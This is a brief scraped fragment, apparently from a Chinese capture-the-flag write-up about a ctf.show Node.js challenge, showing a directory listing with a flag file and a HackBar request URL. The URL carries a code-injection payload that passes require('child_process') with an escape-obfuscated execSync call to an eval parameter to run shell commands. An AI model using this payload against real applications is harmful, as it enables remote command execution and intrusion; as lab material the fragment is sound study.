 where is flag? app.js bin fl001g.txt modules node_modules package-lock.json package.json public routes sessions views
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://56d5c9ee-0f0c-4887-9ed1-4dca9c92e803.chall.ctf.show/?eval=require("child_process")["\u0065\u0078\u0065\u0063\u0053\x79\x6e\x63"]('ls')
Split URL
先知社区